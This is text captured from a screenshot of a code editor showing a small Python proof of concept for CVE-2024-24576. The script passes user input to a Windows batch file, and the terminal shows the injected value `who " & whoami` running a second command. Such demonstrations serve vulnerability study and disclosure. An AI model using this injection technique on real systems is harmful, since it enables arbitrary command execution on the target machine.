 File Edit Selection View Go Run ···
CVE-2024-24576-PoC-Python
EXPLORER ···
24567.py M
CVE-2024-24576-POC-PYT...
24567.py > main
CVE-2024-2457...
target
.gitignore
Cargo.lock
Cargo.toml
main.rs 1
README.md
test.bat
24567.py M
README.md
test.bat
1 import subprocess
2
3 def main():
4 print("enter payload here")
5 input_payload = input()
6 try:
7 output = subprocess.run([r"C:\Users\grant\code\CVE-2024-24576-PoC-Python/test.bat", input_pay
8 print("Output:\n", output.stdout)
9 print("Errors:\n", output.stderr) # Print any errors
10 except subprocess.CalledProcessError as e:
11 print("Error:", e)
12
13 if __name__ == "__main__":
14 main()
15
TRUS
1
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL PORTS SERIAL MONITOR
powershell
Errors:
PS C:\Users\grant\code\CVE-2024-24576-PoC-Python> python .\24567.py
enter payload here
who " & whoami
Output:
Argument received: "who \"
desktop-qbnubbj\grant
Errors:
PS C:\Users\grant\code\CVE-2024-24576-PoC-Python>
OUTLINE
TIMELINE
RUST DEPENDENCIES
main* 0 1 0 rust-analyzer
Ln 7, Col 89 Spaces: 4 UTF-8 CRLF Python 3.10.5 64-bit Snyk Security
Type here to search
3